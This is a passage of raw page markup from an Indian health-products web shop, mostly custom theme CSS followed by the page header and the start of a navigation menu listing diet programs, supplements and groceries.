-10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-how-to-tell-if-you-are-in-ketosis tag-14345 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
